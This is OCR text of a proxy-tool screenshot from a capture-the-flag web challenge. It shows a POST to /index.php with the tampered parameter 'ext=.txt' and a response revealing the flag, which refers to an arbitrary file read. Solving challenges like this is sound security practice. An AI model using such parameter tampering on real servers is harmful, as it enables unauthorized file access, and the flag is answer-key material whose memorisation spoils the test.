 Request
Response
Pretty Raw Hex \n
Pretty Raw \n
1 POST /index.php HTTP/1.1
2 Host: 62.173.140.174:16028
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
br
7 Referer:
http://62.173.140.174:16028/
8 Content-type:
application/x-www-form-urlencod
ed
9 Content-Length: 8
10 Origin:
http://62.173.140.174:16028
11 Connection: close
12
13 ext=.txt
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Feb 2024 14:55:55
GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Referrer-Policy: strict-origin
7 Strict-Transport-Security:
max-age=31536000;
includeSubDomains; preload
8 X-XSS-Protection: 1; mode=block
9 Content-Length: 42
10 Connection: close
11 Content-Type: text/html;
charset=UTF-8
12
13 CODEBY{d0_y0u_w4nna_arb1tr4ry_f
1l3_r34d?}
14